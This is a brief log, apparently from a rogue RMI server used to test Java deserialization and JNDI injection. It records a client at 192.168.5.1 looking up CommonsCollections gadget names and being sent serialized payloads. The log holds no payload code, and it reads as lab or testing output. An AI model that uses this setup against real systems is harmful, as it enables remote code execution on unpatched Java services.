 2022-01-23 21:45:39 [RMISERVER]  >> Reading message...
2022-01-23 21:45:39 [RMISERVER]  >> Is RMI.lookup call for falscl 2
2022-01-23 21:45:39 [RMISERVER]  >> Sending local classloading reference for Test All Gadgets.
2022-01-23 21:45:39 [RMISERVER]  >> Closing connection
2022-01-23 21:45:39 [RMISERVER]  >> Have connection from /192.168.5.1:9528
2022-01-23 21:45:39 [RMISERVER]  >> Reading message...
2022-01-23 21:45:39 [RMISERVER]  >> Is RMI.lookup call for serial/CommonsCollections10 2
2022-01-23 21:45:39 [RMISERVER]  >> Sending serialize Payload
2022-01-23 21:45:39 [RMISERVER]  >> Closing connection
2022-01-23 21:45:39 [RMISERVER]  >> Have connection from /192.168.5.1:9529
2022-01-23 21:45:39 [RMISERVER]  >> Reading message...
2022-01-23 21:45:39 [RMISERVER]  >> Is RMI.lookup call for serial/CommonsCollections4 2
2022-01-23 21:45:39 [RMISERVER]  >> Sending serialize Payload
2022-01-23 21:45:39 [RMISERVER]  >> Closing connection